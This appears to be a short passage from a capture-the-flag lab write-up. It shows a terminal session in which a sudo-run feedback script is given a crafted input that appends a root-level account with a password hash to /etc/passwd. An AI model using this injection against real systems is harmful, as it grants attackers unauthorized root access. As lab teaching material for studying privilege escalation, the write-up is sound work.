 deku@myheroacademia:~$ sudo /opt/NewComponent/feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
'rst:$1$QJTaofG3$.ESJStYmhrz4f3YRrblRo/:0:0:rst:/root:/bin/bash' >> /etc/passwd
It is This:
Feedback successfully saved.